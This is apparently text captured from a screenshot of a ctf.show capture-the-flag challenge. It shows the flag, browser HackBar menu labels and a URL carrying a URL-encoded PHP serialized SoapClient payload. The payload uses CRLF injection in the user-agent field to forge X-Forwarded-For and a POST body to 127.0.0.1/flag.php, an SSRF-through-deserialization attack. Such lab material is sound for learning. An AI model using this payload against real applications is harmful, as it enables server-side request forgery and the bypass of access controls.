 ctfshow{1c7226eb-93e2-4d36-82a8-6d05552828f3}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://dfa7c547-142a-44ae-bb2f-135af8562e60.challenge.ctf.show/?vip=
O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22ssrf%22%3Bs%3A8%3A%22loc
ation%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3B
i%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A128%3A%22wupco%0D%0AX-Forwarded-
For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AContent-
Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable POST
ADD HEADER